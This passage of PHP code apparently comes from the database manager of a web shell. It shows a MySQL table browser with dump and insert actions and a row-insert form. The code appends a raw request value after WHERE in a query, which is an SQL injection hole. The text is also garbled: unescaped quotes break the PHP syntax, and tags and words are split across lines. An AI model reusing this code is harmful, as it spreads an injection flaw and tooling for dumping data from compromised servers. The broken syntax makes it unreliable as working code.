 echo "<hr size="1" noshade><center><b>Table
".htmlspecialchars($sql_tbl)." (".mysql_num_fields($result)." cols and ".
$count_row[0]." rows)</b></center>";
echo "<a href="".
$sql_surl."sql_tbl=".urlencode($sql_tbl)."&sql_tbl_act=structure">[&nbsp;<b>Str
ucture</b>&nbsp;]</a>&nbsp;&nbsp;&nbsp;";
echo "<a href="".
$sql_surl."sql_tbl=".urlencode($sql_tbl)."&sql_tbl_act=browse">[&nbsp;<b>Browse
</b>&nbsp;]</a>&nbsp;&nbsp;&nbsp;";
echo "<a href="".
$sql_surl."sql_tbl=".urlencode($sql_tbl)."&sql_act=tbldump&thistbl=1">[&nbsp;<b
>Dump</b>&nbsp;]</a>&nbsp;&nbsp;&nbsp;";
echo "<a href="".
$sql_surl."sql_tbl=".urlencode($sql_tbl)."&sql_tbl_act=insert">[&nbsp;<b>Insert
</b>&nbsp;]</a>&nbsp;&nbsp;&nbsp;";
if ($sql_tbl_act == "structure") {echo "<br><br><b>Coming sooon!</b>";}
if ($sql_tbl_act == "insert")
{
if (!is_array($sql_tbl_insert)) {$sql_tbl_insert = array();}
if (!empty($sql_tbl_insert_radio))
{
}
else
{
echo "<br><br><b>Inserting row into table:</b><br>";
if (!empty($sql_tbl_insert_q))
{
$sql_query = "SELECT * FROM `".$sql_tbl."`";
$sql_query .= " WHERE".$sql_tbl_insert_q;
$sql_query .= " LIMIT 1;";
$result = mysql_query($sql_query,$sql_sock) or
print("<br><br>".mysql_smarterror());
$values = mysql_fetch_assoc($result);
mysql_free_result($result);
}
else {$values = array();}
echo "<form method="POST"><TABLE cellSpacing=0 borderColorDark=#666666
cellPadding=5 width="1%" bgColor=#333333 borderColorLight=#c0c0c0
border=1><tr><td><b>Field</b></td><td><b>Type</b></td><td><b>Function</b></td><t
d><b>Value</b></td></tr>";
foreach ($tbl_struct_fields as $field)
{
$name = $field["Field"];
if (empty($sql_tbl_insert_q)) {$v = "";}
echo "<tr><td><b>".htmlspecialchars($name)."</b></td><td>".
$field["Type"]."</td><td><select
name="sql_tbl_insert_functs[".htmlspecialchars($name)."]"><option
value=""></option><option>PASSWORD</option><option>MD5</option><option>ENCRYPT
</option><option>ASCII</option><option>CHAR</option><option>RAND</option><option
>LAST_INSERT_ID</option><option>COUNT</option><option>AVG</option><option>SUM</o
ption><option value="">-------</option><option>SOUNDEX</option><option>LCASE</option><option>UCASE</option><op
tion>NOW</option><option>CURDATE</option><option>CURTIME</option><option>FROM_DA
YS</option><option>FROM_UNIXTIME</option><option>PERIOD_ADD</option><option>PERI
OD_DIFF</option><option>TO_DAYS</option><option>UNIX_TIMESTAMP</option><option>U
SER</option><option>WEEKDAY</option><option>CONCAT</option></select></td><td><in
put type="text" name="sql_tbl_insert[".htmlspecialchars($name)."]"
value="".htmlspecialchars($values[$name])."" size=50></td></tr>";
$i++;
}
echo "</table><br>";
echo "<input type="radio" name="sql_tbl_insert_radio" value="1"";
if (empty($sql_tbl_insert_q)) {echo " checked";} echo "><b>Insert as new

 